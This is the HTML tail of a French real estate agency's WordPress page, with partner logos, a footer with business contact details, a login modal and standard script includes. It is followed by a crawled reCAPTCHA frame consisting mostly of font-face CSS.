										<img width="110" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/La-Poste-110x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="La Poste" title="La Poste" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.melle-blanche.fr" title="Melle Blanche">
										<img width="97" height="58" src="https://www.agenceipro.com/wp-content/uploads/2017/02/Melle-Blanche-mini-97x58.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Melle Blanche" title="Melle Blanche" decoding="async" loading="lazy" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.frenchcooker.com" title="French Cooker">
										<img width="200" height="49" src="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-200x49.jpg" class="attachment-partners-logo size-partners-logo wp-post-image" alt="French Cooker" title="French Cooker" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/logo_.jpg 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/logo_-150x37.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="https://www.bureauxlocaux.com/agence/ipro-997" title="BureauxLocaux">
										<img width="200" height="33" src="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-200x33.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="BureauxLocaux" title="BureauxLocaux" decoding="async" loading="lazy" srcset="https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux.png 200w, https://www.agenceipro.com/wp-content/uploads/2016/06/bureauxlocaux-150x25.png 150w" sizes="(max-width: 200px) 100vw, 200px" />									</a>
								</li>
																<li>
									<a target="_blank" href="http://www.anolisce.com/" title="Anolis Conseil">
										<img width="150" height="47" src="https://www.agenceipro.com/wp-content/uploads/2016/03/1bdb043.png" class="attachment-partners-logo size-partners-logo wp-post-image" alt="Anolis Conseil" title="Anolis Conseil" decoding="async" loading="lazy" />									</a>
								</li>
															</ul>
												</section>
				</div>
			</div>
		</div>
		
<!-- Start Footer -->
<footer id="footer-wrapper">

   <div id="footer" class="container">

        <div class="row">

            <div class="span3">
                <section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-383878" src="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png" alt="iPro conseil en immobilier d'entreprise marseille aubagne la ciotat aix en provence toulon" width="292" height="300" srcset="https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-292x300.png 292w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-997x1024.png 997w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-768x788.png 768w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO-146x150.png 146w, https://www.agenceipro.com/wp-content/uploads/2022/11/LOGO.png 1241w" sizes="(max-width: 292px) 100vw, 292px" /></p>
</div>
		</section>            </div>

            <div class="span3">
                <section id="text-3" class="widget clearfix widget_text"><h3 class="title">A propos</h3>			<div class="textwidget"><p>Conseil en immobilier d&rsquo;entreprise et résidentiel :<br />
Transaction &#8211; Gestion &#8211; Syndic</p>
<p>Spécialisé en immobilier d&rsquo;entreprise depuis plus de 15 ans, iPro vous propose un accompagnement personnalisé et de proximité dans votre recherche de bureaux, activités/entrepôts, locaux commerciaux, terrains mais également appartements ou maisons&#8230; dans les départements du 13 &amp; 83.</p>
<p>Compétents dans tous les domaines immobilier, nous vous proposons également de prendre en charge votre gestion, syndic et assistance en maîtrise d&rsquo;oeuvre.</p>
</div>
		</section>            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.agenceipro.com/dtu-36-5-la-reference-dans-le-public/">DTU 36.5 : la référence dans le public</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/fuite-deau-et-limitation-vos-droits/">Fuite d&rsquo;eau et limitation : vos droits</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/reformes-hcsf-pour-les-credits-immobiliers/">Réformes HCSF pour les crédits immobiliers</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/remplacement-du-dispositif-pinel/">Remplacement du Dispositif Pinel</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/une-lourde-amende-en-france/">Une lourde amende en France pour les portes laissées ouvertes</a>
									</li>
											<li>
					<a href="https://www.agenceipro.com/consignation-du-loyer-refus-de-travaux/">Consignation du loyer : refus de travaux</a>
									</li>
					</ul>

		</section>            </div>

            <div class="span3">
                <section id="text-4" class="widget clearfix widget_text"><h3 class="title">Contact</h3>			<div class="textwidget"><p>Adresse postale :<br />
iPro<br />
53, rue des Vignes<br />
L&rsquo;Orée Sainte Baume &#8211; B02<br />
13780 Cuges-les-Pins</p>
<p>Téléphone :<br />
&#8211; 07 68 233 663<br />
&#8211; 06 95 91 33 73</p>
<p>E-mail : contact@agenceiPro.com</p>
</div>
		</section>            </div>

        </div>

   </div>

    <!-- Footer Bottom -->
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">Immobilier d'entreprise et résidentiel : Transaction - Gestion - Syndic</p>            </div>
            <div class="span6">
                <p class="designed-by">iPro - Conseil en immobilier d'entreprise et résidentiel</p>            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>&nbsp;</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
			<h4>Login</h4>
            <form id="login-form" class="login-form" action="https://www.agenceipro.com/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">Username or Email Address<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="76747b406e" /><input type="hidden" name="_wp_http_referer" value="/tag/nature/" /><input type="hidden" name="redirect_to" value="https://www.agenceipro.com" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
                <img id="login-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="https://www.agenceipro.com/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
	            					<div class="form-option">
						<div class="inspiry-recaptcha-wrapper clearfix">
							<div class="inspiry-google-recaptcha"
								 style="transform:scale(0.98);-webkit-transform:scale(0.98);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
						</div>
					</div>
		                            <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="52ef551c33" /><input type="hidden" name="_wp_http_referer" value="/tag/nature/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>

<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

	</div>
	<!-- /.rh_wrap -->

<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'332792b05ee77a240fca0d35bbc7e239'})})</script>			<script type="text/javascript">
				var reCAPTCHAWidgetIDs = [];
				var inspirySiteKey = '6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx';

				/**
				 * Render Google reCAPTCHA and store their widget IDs in an array
				 */
				var loadInspiryReCAPTCHA = function() {
					jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
						var tempWidgetID = grecaptcha.render( el, {
							'sitekey' : inspirySiteKey
						} );
						reCAPTCHAWidgetIDs.push( tempWidgetID );
					} );
				};

				/**
				 * For Google reCAPTCHA reset
				 */
				var inspiryResetReCAPTCHA = function() {
					if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
						var arrayLength = reCAPTCHAWidgetIDs.length;
						for( var i = 0; i < arrayLength; i++ ) {
							grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
						}
					}
				};
			</script>
			<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"11.3.37"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/142274513.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:31:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-login-register.js?ver=3.0.0" id="inspiry-login-register-js"></script>
<script type="text/javascript" id="inspiry-search-js-extra">
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"location"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/inspiry-search-form.js?ver=3.0.0" id="inspiry-search-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=explicit&amp;onload=loadInspiryReCAPTCHA&amp;ver=3.0.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/js/custom.js?ver=3.0.0" id="custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx&co=aHR0cHM6Ly93d3cuYWdlbmNlaXByby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=l0yhd4x0tlmt
body_size: 50515
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
